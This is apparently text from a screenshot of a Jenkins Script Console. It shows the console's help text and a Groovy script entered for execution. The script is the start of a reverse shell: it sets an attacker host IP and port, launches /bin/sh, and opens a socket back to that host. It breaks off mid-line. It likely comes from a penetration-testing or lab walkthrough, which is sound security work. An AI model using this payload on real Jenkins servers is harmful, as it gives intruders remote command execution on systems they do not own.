 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.2.17.217";
2 int port=8044;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getError
Run